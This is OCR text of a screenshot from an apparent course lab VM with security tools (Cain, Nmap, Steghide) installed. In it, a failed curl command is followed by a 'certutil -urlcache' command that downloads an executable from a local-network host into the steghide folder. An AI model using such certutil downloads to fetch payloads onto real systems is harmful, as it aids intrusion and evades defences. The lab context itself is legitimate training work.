 Windows 7 on CY301-JWHIT216 - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
Tools - Shortcut
Google Chrome
PuTTY
Cain
Nmap - Zenmap GUI
Steghide
S-Tools
Steghide
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Tools\steghide>curl http://192.168.217.3/jwhit216.exe -o jwhit216.exe
'curl' is not recognized as an internal or external command,
operable program or batch file.
C:\Tools\steghide>certutil -urlcache -split -f http://192.168.217.3/jwhit216.exe
jwhit216.exe
**** Online ****
000000 ...
01204a
CertUtil: -URLCache command completed successfully.
C:\Tools\steghide>
C:\Tools\steghide>dir jwhit216.exe
Volume in drive C has no label.
Volume Serial Number is 70C4-E2E4
Computer Local Disk (C:) Tools steghide
Search steg...
Organize Open New folder
Name Date modified Type Size
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Local Disk (C:)
vmshare (\\169.254.
Network
locale 8/23/2017 11:44 AM File folder
about-nls 10/15/2003 10:32 ... Text Document 25 KB
bugs 10/15/2003 10:32 ... Text Document 1 KB
copying 10/15/2003 10:33 ... Text Document 18 KB
credits 10/15/2003 10:33 ... Text Document 1 KB
cygiconv-2.dll 10/15/2003 12:44 ... Application extens... 958 KB
cygintl-2.dll 8/11/2003 12:15 AM Application extens... 37 KB
cygjpeg-62.dll 8/11/2003 2:39 AM Application extens... 132 KB
cygmcrypt-4.dll 10/15/2003 12:45 ... Application extens... 181 KB
cygmhash-2.dll 10/15/2003 12:45 ... Application extens... 132 KB
cygwin1.dll 9/1/2003 7:16 PM Application extens... 945 KB
cygz.dll 8/9/2003 8:28 AM Application extens... 60 KB
history 10/15/2003 10:33 ... Text Document 3 KB
jwhit216 7/21/2025 10:05 PM Application 73 KB
LEAME 10/15/2003 10:33 ... Text Document 7 KB
manual 10/15/2003 10:34 ... Chrome HTML Do... 61 KB